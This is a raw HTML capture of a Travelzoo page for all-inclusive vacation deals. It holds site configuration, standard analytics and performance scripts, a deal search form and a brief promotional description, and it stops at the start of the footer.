

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.travelzoo.com/collection/all-inclusive/?utm_source=2791873&utm_medium=network
body_size: 33344
content:

<!DOCTYPE html>
<html lang="en">
<head>
    <link rel="preconnect" href="https://ssl.tzoo-img.com" crossorigin>
    <link rel="dns-prefetch" href="https://ssl.tzoo-img.com">
    <link rel="preconnect" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback" crossorigin>
    <link rel="dns-prefetch" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback" media="none" onload="if(media!='all')media='all'">
    <link rel="preconnect" href="https://www.googletagmanager.com" crossorigin>
    <link rel="dns-prefetch" href="https://www.googletagmanager.com">
    <link rel="preconnect" href="https://www.google-analytics.com" crossorigin>
    <link rel="dns-prefetch" href="https://www.google-analytics.com">
                <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>All Inclusive Travel Deals  | Travelzoo</title>
    
    <link rel="apple-touch-icon" sizes="57x57" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-57x57.png?v=76jdgm2jz" async>
    <link rel="apple-touch-icon" sizes="60x60" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-60x60.png?v=76jdgm2jz" async>
    <link rel="apple-touch-icon" sizes="72x72" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-72x72.png?v=76jdgm2jz" async>
    <link rel="apple-touch-icon" sizes="76x76" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-76x76.png?v=76jdgm2jz" async>
    <link rel="apple-touch-icon" sizes="114x114" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-114x114.png?v=76jdgm2jz" async>
    <link rel="apple-touch-icon" sizes="120x120" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-120x120.png?v=76jdgm2jz" async>
    <link rel="apple-touch-icon" sizes="144x144" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-144x144.png?v=76jdgm2jz" async>
    <link rel="apple-touch-icon" sizes="152x152" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-152x152.png?v=76jdgm2jz" async>
    <link rel="apple-touch-icon" sizes="180x180" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-180x180.png?v=76jdgm2jz" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-32x32.png?v=76jdgm2jz" sizes="32x32" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-194x194.png?v=76jdgm2jz" sizes="194x194" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-96x96.png?v=76jdgm2jz" sizes="96x96" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/android-chrome-192x192.png?v=76jdgm2jz" sizes="192x192" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-16x16.png?v=76jdgm2jz" sizes="16x16">
    <link rel="manifest" href="https://ssl.tzoo-img.com/res/favicon/manifest.json?v=76jdgm2jz" async>
                <link rel="canonical" href="https://www.travelzoo.com/collection/all-inclusive/" async>
                        <link rel="next" href="https://www.travelzoo.com/collection/all-inclusive/?page=2" async>
    <meta name="msapplication-TileColor" content="#da532c">
    <meta name="msapplication-TileImage" content="https://ssl.tzoo-img.com/res/favicon/mstile-144x144.png?v=76jdgm2jz">
    <meta name="theme-color" content="#ffffff">
        
        <meta name="description" content="All you have to do is get to the airport on time with these easy all-inclusive deals with hotels, meals and more." />
    <meta property="fb:app_id" content="140333999364794">
    <meta property="og:url" content="https://www.travelzoo.com/collection/all-inclusive/">
    <meta property="og:site_name" content="Travelzoo">
    <meta property="og:title" content="All Inclusive Vacation Deals">
    <meta property="og:type" content="website">
    <meta property="og:description" content="All you have to do is get to the airport on time with these easy all-inclusive deals with hotels, meals and more.">
        <meta property="og:image" content="https://ssl.tzoo-img.com/images/tzoo.1.0.1264197.AllInclusive_iStock-1310485666.jpg?width=1080">
    <meta content="1080" property="og:image:width">
    <meta content="650" property="og:image:height">
    <meta name="twitter:site" content="@Travelzoo">
    <meta name="twitter:card" content="summary_large_image">

        <script type="application/ld+json">
        {"@context":"http://schema.org","@type":"NewsArticle","headline":"All Inclusive Vacation Deals","url":"https://www.travelzoo.com/collection/all-inclusive/","thumbnailUrl":"https://www.travelzoo.com/images/tzoo.c.1.AllInclusive_iStock-1310485666.jpg?v=76jdgm2jz","dateCreated":"2017-03-01T07:00:00","articleSection":"Vacations","creator":"Travelzoo Staff","keywords":["tzlocale:1","Collection","All-inclusive","Mexico","Caribbean","Bermuda","Hawaii (State)"]}
    </script>
    <meta name="parsely-metadata" content='{"collectionid":"208","tzlocale":"1"}'>


        <script>
    (function (tzoo) {
        'use strict';

        tzoo.EnvironmentPrefix='';
        tzoo.ServiceBaseUrl = '/api/';
        tzoo.TrackingBaseUrl = 'https://data.travelzoo.com/';
        tzoo.AssetUrl='https://ssl.tzoo-img.com/';
        tzoo.ImageUrl = 'https://www.travelzoo.com/';
        tzoo.UrlPrefix = '/';
        tzoo.TzLocale = 1;
        tzoo.Lcid = 'en-US';
        tzoo.MemberId = '';
        tzoo.MemberIdLoggedIn = '';
        tzoo.MemberQueueUniqueId = '';
        tzoo.MemberIsPaid = false;
        tzoo.MemberIsClubNonMember = false;
        tzoo.IsMember = false;
        tzoo.IsPendingMember = false;
        tzoo.SignupMode = 2;
        tzoo.IsPaidEdition = true;
        tzoo.CountryCode = 'us';
        tzoo.websiteType = 7;
        tzoo.isMobile = false;
        tzoo.isSmartPhone = false;
        tzoo.isPrivateSite = false;
        tzoo.clickSource = '';
        tzoo.dealPlatform = {"Travel":0,"Local":1,"Hotel":2,"HotelDeal":3,"Story":4,"Collection":5,"Coupon":6,"None":-1};
        tzoo.searchResultsPerPage=20;
        tzoo.filterDisplayCount=7;
        tzoo.decimalSeparator = '.';
        tzoo.checkinDateParameter = 'checkinDate';
        tzoo.checkoutDateParameter = 'checkoutDate';
        tzoo.CurrentPageType = 'Collection';
        tzoo.SearchHistoryStorageName = '_rsh_us';
        tzoo.IsUser = false;
        tzoo.cncc = 'cc';
        tzoo.cnccfunc = 'cc-func';
        tzoo.cnccmkt = 'cc-mkt';
        tzoo.cnco = 'cc-co';
        tzoo.ccaa = false;
        tzoo.ccaf = false;
        tzoo.ccam = false;
        tzoo.reloadOnCookieConsent = false;
        tzoo.cnhmb = 'hmb';
        tzoo.hasLatinAlphabet = true;
        
        tzoo.resources = tzoo.resources || {};
        tzoo.resources[':SearchInvalid'] = 'To search, choose a category from the box on the left and/or select a destination in the box on the right.';
        tzoo.resources[':Loading'] = 'Loading...';
        tzoo.resources[':Gallery.Counter'] = '';
        tzoo.resources[':Gallery.Prev'] = 'Previous';
        tzoo.resources[':Gallery.Next'] = 'Next';
        tzoo.resources[':SetMyLocation'] = 'Set My Location';
        tzoo.resources[':SetMyLocationShort'] = 'Set';
        tzoo.resources[':FlightSearch.Enabled'] = 'false';
        tzoo.resources[':Update'] = 'Update';
        tzoo.resources[':SearchNearMe'] = 'Search near me in:';
        tzoo.resources['BackToResult'] = 'Back to Results';
        tzoo.resources['BackToResultShort'] = 'Back';
        tzoo.resources['BackToTop20'] = 'Back to the Top 20';
        tzoo.resources['Top20'] = '';
        tzoo.resources['SearchWidget.SearchHistoryLabel'] = 'SEARCH HISTORY';
        tzoo.resources['SearchWidget.CollapseLabel'] = 'Show Less';
        tzoo.resources['SearchWidget.ExpandLabel'] = 'Show More';
        tzoo.resources['SearchWidget.AnywhereLabel'] = 'Anywhere';
        tzoo.resources['SearchWidget.NearMe'] = 'Near Me';
        tzoo.resources['UseDefaultLoaderGif'] = 'true';
        tzoo.globalization = {
            longDatePattern : 'M dd, yy',
            invariantCultureUrlDatePattern : 'mm/dd/yy',
            calendar : {
                longDatePattern : 'D, M d',
                shortMonthNameDayPattern : 'M d'
            },
            utcOffset: -5.0
        };
        tzoo.zipValidation = {"US":"^\\d{5}([ -]\\d{4})?$","UK":"(^BFPO ?\\d{1,4}$^(?:GIR 0AA)|(?:(?:(?:A[BL]|B[ABDHLNRSTX]?|C[ABFHMORTVW]|D[ADEGHLNTY]|E[HNX]?|F[KY]|G[LUY]?|H[ADGPRSUX]|I[GMPV]|JE|K[ATWY]|L[ADELNSU]?|M[EKL]?|N[EGNPRW]?|O[LX]|P[AEHLOR]|R[GHM]|S[AEGKLMNOPRSTY]?|T[ADFNQRSW]|UB|W[ADFNRSV]|YO|ZE)[1-9]?[0-9]|((E|N|NW|SE|SW|W)1|EC[1-4]|WC[12])[A-HJKMNPR-Y]|(?:SW|W)(?:[2-9]|[1-9][0-9])|EC[1-9][0-9])\\s*[O0-9][ABD-HJLNP-UW-Z]{2})$)|(^[A-Za-z]{1,2}[\\d]{1,2}[A-Za-z]{0,1}$)","GB":"(^BFPO ?\\d{1,4}$^(?:GIR 0AA)|(?:(?:(?:A[BL]|B[ABDHLNRSTX]?|C[ABFHMORTVW]|D[ADEGHLNTY]|E[HNX]?|F[KY]|G[LUY]?|H[ADGPRSUX]|I[GMPV]|JE|K[ATWY]|L[ADELNSU]?|M[EKL]?|N[EGNPRW]?|O[LX]|P[AEHLOR]|R[GHM]|S[AEGKLMNOPRSTY]?|T[ADFNQRSW]|UB|W[ADFNRSV]|YO|ZE)[1-9]?[0-9]|((E|N|NW|SE|SW|W)1|EC[1-4]|WC[12])[A-HJKMNPR-Y]|(?:SW|W)(?:[2-9]|[1-9][0-9])|EC[1-9][0-9])\\s*[O0-9][ABD-HJLNP-UW-Z]{2})$)|(^[A-Za-z]{1,2}[\\d]{1,2}[A-Za-z]{0,1}$)","CA":"^[A-Z]\\d[A-Z][ -]?\\d[A-Z]\\d$","DE":"^\\d{5}$","FR":"^\\d{5}([ -]\\d{4})?$","ES":"^([1-9]{2}|[0-9][1-9]|[1-9][0-9])[0-9]{3}$","AU":"^\\d{4}$","HK":".*","JP":"^\\d{3}[-－]?\\d{4}$","CN":".*"};
        tzoo.zipValidation["generic"] = '^[- A-Z0-9]+$';
        tzoo.currencyCode = 'USD';
        tzoo.gaProductClass = ' ga-product';
        
        tzoo.gaProductHtmlAttributesForTemplate = function (idToken, idPrefixToken, sourceToken, categoryToken, nameToken, dealTypeToken, platformToken, priceToken, positionToken, widgetName) {
            var ret = ''
            var attribs = {}
            if (idToken && idToken.length !== 0 && idPrefixToken) {
                attribs['data-ga-product-id'] = idPrefixToken + idToken
            }
            if (typeof platformToken != 'undefined' && platformToken !== null) {
                attribs['data-ga-product-platform'] = platformToken.toString()
            }
            if (priceToken && priceToken.length !== 0) {
                attribs['data-ga-product-price'] = priceToken
            }
            if (sourceToken && sourceToken.length !== 0) {
                attribs['data-ga-product-brand'] = sourceToken
            }
            if (categoryToken && categoryToken.length !== 0) {
                attribs['data-ga-product-category'] = categoryToken
            }
            if (nameToken && nameToken.length !== 0) {
                attribs['data-ga-product-name'] = nameToken
            }
            if (dealTypeToken && dealTypeToken.length !== 0) {
                attribs['data-ga-product-dealtype'] = dealTypeToken
            }
            if (typeof positionToken != 'undefined' && positionToken !== null) {
                attribs['data-ga-product-position'] = positionToken.toString()
            }
            if (typeof widgetName === 'string') {
                attribs['data-ga-product-widgetname'] = widgetName.toString()
            }

            if (Object.keys(attribs).length != 0) {
                for (var key in attribs) {
                    var value = attribs[key];
                    ret += ' ' + key + '="' + tzoo.htmlAttributeEncode(value) + '"'
                }
            }
            return ret
        }
        var dealCategoryImages = [{"id":0,"image":"generic"},{"id":1,"image":"flight"},{"id":2,"image":"hotel"},{"id":3,"image":"vacation"},{"id":4,"image":"entertainment"},{"id":5,"image":"cruise"},{"id":6,"image":"car"},{"id":7,"image":"lastminute"},{"id":8,"image":"generic"},{"id":9,"image":"generic"},{"id":10,"image":"rail"},{"id":-1,"image":"spa"},{"id":-2,"image":"restaurant"},{"id":-3,"image":"activity"}];
        tzoo.dealCategoryImagesLookup = {}
        for (var i = 0, len = dealCategoryImages.length; i < len; i++) {
            tzoo.dealCategoryImagesLookup[dealCategoryImages[i].id] = dealCategoryImages[i];
        }
        tzoo.tagType = {"None":0,"Theme":1,"Category":2,"Adhoc":3};
                tzoo.pagingStorageName='gds';
    })(window.tzoo = window.tzoo || {});
</script>

    

<script type="text/javascript">
    var pageDL = {'env':'production','sit':0,'sei':1,'sec':'US','aid':5,'mid':0,'ili':0,'sed':[''],'csr':undefined,'cnm':undefined,'pp':undefined,'isp':false,'irs':true,'cpt':'collection','cpi':'208','cg':'Collection','amt':false,'aat':false,'aft':false,'ipd':false,'itd':false};
    
    tzoo.gtm = { 'dl': undefined };
</script>

    
<script type="text/javascript">
    var gtmDL = [pageDL];
</script>
    <script>
        // Define the gtag function.
        function gtag() { gtmDL.push(arguments); }

        // Set default consent to 'denied' as a placeholder
        // Determine actual values based on your own requirements
        gtag('consent', 'default', {
            'ad_user_data': false ? 'granted' : 'denied',
            'ad_personalization': false ? 'granted' : 'denied',
            'ad_storage': false ? 'granted' : 'denied',
            'analytics_storage': false ? 'granted': 'denied',

            'security_storage': false ? 'granted': 'denied',
            'personalization_storage': false ? 'granted' : 'denied'
        });
        gtag('set', 'url_passthrough', false);
        gtag('set', 'ads_data_redaction', false ? false : true);
    </script>
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','gtmDL','GTM-WKCPVV');</script>

    

    

    <link rel="stylesheet" type="text/css" href="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.css%2c%2fres%2fcss%2fgen%2ftzsg-global.css%2c%2fres%2fcss%2fgen%2fsignup-overlay.css%2c%2fres%2fcss%2fgen%2fwidget-sitesearch.css%2c%2fres%2fcss%2fgen%2flocation.css%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.css%2c%2fres%2fcss%2fgen%2fcookie-consent.css&v=76JDGM2JZ-"><link rel="stylesheet" type="text/css" href="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fcss%2fgen%2fitemlist.css%2c%2fres%2fcss%2fgen%2fcollection.css&v=76JDGM2JZ-">


                              <script>!function(a){var e="https://s.go-mpulse.net/boomerang/",t="addEventListener";if("False"=="True")a.BOOMR_config=a.BOOMR_config||{},a.BOOMR_config.PageParams=a.BOOMR_config.PageParams||{},a.BOOMR_config.PageParams.pci=!0,e="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="4CN53-63CAE-6PV78-GM8V7-FZPPY",function(){function n(e){a.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!a.BOOMR||!a.BOOMR.version&&!a.BOOMR.snippetExecuted){a.BOOMR=a.BOOMR||{},a.BOOMR.snippetExecuted=!0;var i,_,o,r=document.createElement("iframe");if(a[t])a[t]("load",n,!1);else if(a.attachEvent)a.attachEvent("onload",n);r.src="javascript:void(0)",r.title="",r.role="presentation",(r.frameElement||r).style.cssText="width:0;height:0;border:0;display:none;",o=document.getElementsByTagName("script")[0],o.parentNode.insertBefore(r,o);try{_=r.contentWindow.document}catch(O){i=document.domain,r.src="javascript:var d=document.open();d.domain='"+i+"';void(0);",_=r.contentWindow.document}_.open()._l=function(){var a=this.createElement("script");if(i)this.domain=i;a.id="boomr-if-as",a.src=e+"4CN53-63CAE-6PV78-GM8V7-FZPPY",BOOMR_lstart=(new Date).getTime(),this.body.appendChild(a)},_.write("<bo"+'dy onload="document._l();">'),_.close()}}(),"".length>0)if(a&&"performance"in a&&a.performance&&"function"==typeof a.performance.setResourceTimingBufferSize)a.performance.setResourceTimingBufferSize();!function(){if(BOOMR=a.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var e=""=="true"?1:0,t="",n="ck7zroyxgitoo2l6v43a-f-cd5868b60-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,_={"ak.v":"39","ak.cp":"373966","ak.ai":parseInt("500404",10),"ak.ol":"0","ak.cr":10,"ak.ipv":4,"ak.proto":"h2","ak.rid":"5152f3e3","ak.r":47394,"ak.a2":e,"ak.m":"b","ak.n":"essl","ak.bpcip":"18.191.152.0","ak.cport":59038,"ak.gh":"23.33.84.203","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1769910070","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==Bl4Q6JgeCkFsa4FKOT9xAv52q9nHwa3B8Ykl4mcM1PEhiG6Qsb9PvutfNISuTCDmqNHVGESW4J3LCFt2PaMHL+UqQxqKWsVckigiI6xCOJMCoNPSJGNQ2Ldf7DILJDFwUUnFIS8x7pv6zcPHguA2jCizb7pbjiYq/meJzwC9pdx4QsK+K82wYBgW2Ms8zH0nke4ZSZ7qSF90hGjzHU/ECOKNMf4NQUCLUS+T48kqKuO3qzreThcbaGhKeOnyN9yRNjZ8h6d0eWPjiKkLQJfP/uI2WvNYbuWN1AlFNdrZrC2HI4MW3X38gMj01j8Gv/nqCSkxF4xpr2IpRTFhWl1JZ6EppoFcGTkEwVVDXFjmeAnytXF8s9hhlUL7vtQpYI9aIDhmEmVOMh+MwUO/8UVdlUfWKr5v2DFvloOXGjDYw9M=","ak.pv":"62","ak.dpoabenc":"","ak.tf":i};if(""!==t)_["ak.ruds"]=t;var o={i:!1,av:function(e){var t="http.initiator";if(e&&(!e[t]||"spa_hard"===e[t]))_["ak.feo"]=void 0!==a.aFeoApplied?1:0,BOOMR.addVar(_)},rv:function(){var a=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(a)}};BOOMR.plugins.AK={akVars:_,akDNSPreFetchDomain:n,init:function(){if(!o.i){var a=BOOMR.subscribe;a("before_beacon",o.av,null,null),a("onbeacon",o.rv,null,null),o.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body id="bodyTop" class="tzoo-locale-en-US tzoo-notmember tzoo-notloggedin tzoo-memberstatus-0 internal-page-nav ">
    <noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-WKCPVV" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    
        <header role="banner" class="global-header nocontent  hide-in-app">
            <div class="header-content push">
                        <div class="logo-header">
                                    <a href="/" class="logo-travelzoo" title="Back to homepage">Travelzoo<sup>®</sup></a>


                        </div>
                
                    <div data-name="header-menu-container" class="header-menu">
                        <a role="button" class="header-menu-toggle icon-member-sm hide-text">Menu</a>
                        <div class="header-menu-list">
                            <ul>
                                <li class="fb-button">
                                    
                                    
                                </li>
                                <li>
                                        <ul class="js-header-content">
                                            
    <li class="signin" data-clientsideloginlogout="false">
        <a role="button" data-clientsideloginlogout="false">Sign in</a>
    </li>
    <li class="site-edition">
        <h3 class="margin-top-10 site-edition-title">Site Editions</h3>
        <p class="text-sm margin-bottom-5 margin-top-5 site-edition-intro">You are currently on the U.S. site edition.</p>
        <a role="button" class="site-edition-toggle"><i class="flag-us-sm" title="US edition"></i> U.S.</a>
    </li>

                                        </ul>
                                </li>
                            </ul>
                        </div>
                    </div>
                                                        <div class="join-cta v1 js-header-join">
                            <a href="/signup/Subscribe/?Source=_signupwid&amp;Placement=Overlay-GlobalHeader-SignUpOB" class="button">Join <span class="optional-text noop-class">Travelzoo</span></a>
                            <a href="/signup/Subscribe/?Source=_signupwid&amp;Placement=Overlay-GlobalHeader-SignUpOB" class="copy ada-state-ignore">Join Travelzoo, the club for travel enthusiasts, to gain access to our exclusive offers and benefits.</a>
                        </div>
                                                <div id="header-back-nav" class="hidden-md-larger hidden">
                </div>

            </div>

        </header>

        <nav class="nav-internal nocontent " >
            <div id="deal-back-nav" class="push hidden-sm-smaller"></div>
            <div class="fixed-container">


<form class="search-form ada-auto-proxy ada-auto-ignore   " id="header-search-form">
    <input id="page-type-field" type="hidden" value="Collection" />
    <div class="search-heading-container">
        <h3>Show me:</h3>
    </div>
    <div class="push search-fields">
        <div class="what-field-container clear-in-field">
            <label class="sr-only" for="what-field-1">What type of deals?</label>
            <input id="what-field-1" class="input-clear js-input-clear" type="text" placeholder="e.g. Hotels, beach, Disney" value="All Deals" autocomplete="off" />
            <input id="what-field-value-1" type="hidden" value="0" data-name="All Deals" data-searchtype="0" data-resultsviewtype="0" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="exapt">
            <label class="sr-only" for="where-field-1">Where?</label>
            <input id="where-field-1" class="input-clear js-input-clear" type="text" placeholder="Anywhere..." autocomplete="off" />
            <input id="where-field-value-1" type="hidden" value="" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
            <label class="sr-only" for="where-from-field-1">Where from?</label>
            <input id="where-from-field-1" class="input-clear js-input-clear" type="text" placeholder="From..." autocomplete="off" data-suppress-default-locations="true" />
            <input id="where-from-field-value-1" type="hidden" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-to-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
            <label class="sr-only" for="where-to-field-1">Where to?</label>
            <input id="where-to-field-1" class="input-clear js-input-clear" type="text" placeholder="To..." autocomplete="off" />
            <input id="where-to-field-value-1" type="hidden" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="when-field-container">
            <label class="sr-only" for="when-field-1">When?</label>
            <input id="when-field-1" type="text" placeholder="Anytime..." value="All Dates" autocomplete="off" readonly />
            <input id="when-field-value-1" type="hidden" value="Anytime" />
            <input id="when-field-value-month-1" type="hidden" value="" />
        </div>
        <div class="guests-field-container">
            <label class="sr-only" for="guests-field-1">How many guests?</label>
            <select id="guests-field-1" data-selected="2">
                <option value="1">1 Guest</option>
                <option value="2">2 Guests</option>
                <option value="3">3 Guests</option>
                <option value="4">4 Guests</option>
                <option value="5">5 Guests</option>
            </select>
        </div>
        <div class="travelers-field-container">
            <label class="sr-only" for="travelers-field-1">How many travelers?</label>
            <select id="travelers-field-1" data-selected="1">
                <option value="1">1</option>
                <option value="2">2</option>
                <option value="3">3</option>
                <option value="4">4</option>
                <option value="5">5</option>
                <option value="6">6</option>
            </select>
        </div>
    </div>
    <div class="push search-submit-container">
        <button id="search-button-1" type="submit" title="Search">Search Deals</button>
    </div>
</form>

<div id="when-menu-container" style="display: none; z-index: 101;" class="ada-auto-ignore ">
    <div class="close-button-container hidden">
        <button id="close-button" class="fullscreen-overlay-close" type="button">Close</button>
    </div>
    <div id="when-menu">
        <h3>Upcoming Dates</h3>
        <div class="when-submenu">
            <ul>
                <li data-date-type="Anytime">All Dates</li> 
                    <li data-date-type="ThisWeekend">This Weekend</li>
                <li data-date-type="NextMonth">Next Month</li>
                <li data-date-type="Spring">Spring</li>
                <li data-date-type="Summer">Summer</li>
                <li data-date-type="Fall">Fall</li>
                <li data-date-type="Winter">Winter</li>
            </ul>
        </div>
        <h3>Select a Month</h3>
        <div class="when-submenu">
            <ul>
                <li data-date-type="SpecificMonth" data-month="1">January</li>
                <li data-date-type="SpecificMonth" data-month="2">February</li>
                <li data-date-type="SpecificMonth" data-month="3">March</li>
                <li data-date-type="SpecificMonth" data-month="4">April</li>
                <li data-date-type="SpecificMonth" data-month="5">May</li>
                <li data-date-type="SpecificMonth" data-month="6">June</li>
                <li data-date-type="SpecificMonth" data-month="7">July</li>
                <li data-date-type="SpecificMonth" data-month="8">August</li>
                <li data-date-type="SpecificMonth" data-month="9">September</li>
                <li data-date-type="SpecificMonth" data-month="10">October</li>
                <li data-date-type="SpecificMonth" data-month="11">November</li>
                <li data-date-type="SpecificMonth" data-month="12">December</li>
            </ul>
        </div>
        <h3 class="exact-dates-display">Exact Dates</h3>
        <div class="when-submenu exact-dates-container">
            <div class="exact-dates">
                <div class="exact-dates-header clear-in-field">
                    <input type="text" class="date-field input-clear period" id="period-selection" placeholder="" readonly>
                    <button type="button" class="button-clear" tabindex="-1">x</button>
                </div>
                <div class="heatmap-legend hidden ">
                    <h3>Average prices:</h3><div class="legend-boxes"><div class="low-box"><span></span> $</div><div class="medium-box"><span></span> $$</div><div class="high-box"><span></span> $$$</div></div>
                </div>
                <div class="clear-both"></div>
                <div id="dpExactDates"></div>
                <input id="when-field-value-startDate-1" type="hidden" value="" />
                <input id="when-field-value-endDate-1" type="hidden" value="" />
            </div>
        </div>
    </div>
</div>
<div class="search-overlay-button">
    <button type="button">
            Search Travelzoo Deals
    </button>
</div>

            </div>
        </nav>


    

<section role="main"  class="cs">
    <div class="hero tzsg-hero-img-lazy ada-auto-ignore" data-src="https://www.travelzoo.com/images/tzoo.c.1.AllInclusive_iStock-1310485666.jpg?width={width}" data-ratio="4">
        <div class="circle">
            <div class="circle-headline">
                <h1 class="h3">All Inclusive Vacation Deals</h1>
            </div>
            


        <div class="circle-footer noprint details-share" id="details-share">
                    <a role="button" class='icon-facebook-white js-fb-share'></a>
                    <a role="button" class='icon-twitter-white js-tw-share'></a>
                    <a role="button" class='icon-email-white js-em-share'></a>
        </div>
        </div>
    </div>
    <div class="fixed-container">
                    </div>
            <div class="fixed-container collection-description">
                <div class="display-para">

<p>All. Inclusive. Two words that make parking yourself on the beach with a frozen drink and a good book easier than going to the grocery store. These packages cover hotels, meals and drinks. Some even include flights so all you have to do is make it to the airport on time.</p>                </div>
                <div class="display-bychar">

                        <div class="teaser"> All. Inclusive. Two words that make parking yourself on the beach with a frozen drink and a good book easier than going to the grocery</div>
                        <div class="js-expandable section teaser-mode" data-collapse-expand-button-class="display-inline" data-collapse-label="- Show Less" data-expand-label="...Read More" style="display: inline;"><p>All. Inclusive. Two words that make parking yourself on the beach with a frozen drink and a good book easier than going to the grocery store. These packages cover hotels, meals and drinks. Some even include flights so all you have to do is make it to the airport on time.</p></div>
                </div>
            </div>
            <div style="clear:both;"></div>
            <div class="fixed-container">
                <nav class="nav-results collection-resultInfo">
                    <div class="fixed-container resultinfo">
                        <div class="resultcounter">&nbsp;</div>
                        <h3 class="resultheadline">&nbsp;</h3>
                    </div>
                </nav>
            </div>
        <div class="fixed-container navbar col  border-before hidden">
                        <input type="hidden" id="listRenderSettingsHiddenField" />
            <button type="button" id="refine-search-toggle" class="button-refine-search">
                <span class="hidden-xs">Filter<span class="hidden" id="filter-on">: <b>ON</b></span></span>
                <span class="hidden-sm hidden-md hidden-lg">Filter</span>
            </button>
            <div class="clearfix"></div>
            <div id="display-filters-container" class="display-refine-search btn-group"></div>
        </div>
        <div class="fixed-container">
            <div id="result-list">
                <div id="result-container" class="fixed-container result-container  ">
                    <div id="result-next-chunk" class="js-result-next-chunk">
                            <a href="/collectiondeals/?id=208&previewKey=">All Deals</a>
                                            </div>
                </div>
            </div>
        </div>
        <div class="fixed-container">
            <div id="refine-search-container" class="noprint">
                <h3 class="resultheadline"></h3>
                <div id="sort-container" class="sort-container"></div>
                <div id="catfilter-container" class="filter-container"></div>
                <div id="filter-container" class="filter-container"></div>
                <div id="locfilter-container" class="filter-container hidden"></div>
                <div id="catfilter-container-map" class="filter-container-map"></div>
                <div id="filter-container-map" class="filter-container-map"></div>
                <div id="locfilter-container-map" class="filter-container-map hidden"></div>
                <div class="action-buttons">
                    <button type="button" class="button-primary button-done right">Done</button>
                    <button type="button" class="button-secondary button-reset left">Reset</button>
                </div>
            </div>
            <div id="relcol" class="hidden">
                <h3 class="heading-divider margin-top-20">Related Collections</h3>
                <div class="fixed-container meta-collection"></div>
            </div>
        </div>
                <noscript>
            </noscript>
            <div class="fixed-container">
            <h2 class="heading-divider margin-top-40 margin-bottom-15">More Deals &amp; Tips</h2>
            <div class="fixed-container">
    <article class="fd-editorial">
        <section class="fd-tips compact-tiles quicklink-tiles col-row">
            <div class="tile-list-wrapper">
                <ul class="tile-list">
                        <li class="tile-headline">
                            <a href="/top20/?pageType=Collection" target="_self">Top 20</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/collection/endingsoon/?pageType=Collection" target="_self">Deals Ending Soon</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/collection/hotels/sun-and-sand/?pageType=Collection" target="_self">Sunny Escapes</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/collections/vacations/?pageType=Collection" target="_self">Vacations</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/collection/trending-deals/?pageType=Collection" target="_self">Trending Deals</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/collections/cruises/?pageType=Collection" target="_self">Cruises</a>
                        </li>
                </ul>
            </div>
        </section>
    </article>
</div>

        </div>
</section>


        <div id="back-to-top">
                <button class="js-back-to-top button-scroll-to-top hidden">
                    <div class="icon-scroll"></div>
                </button>
        </div>
            <footer role="contentinfo" class="global-footer nocontent push hide-in-app">
                <div class="reset-location-footer">
                        <div class="update-location" role="button">Set My Location</div>
                </div>
            <div class="footer-content">
                        <div class="join-container">
                            <div class="join-pitch">
                                <h2>Join Today</h2>
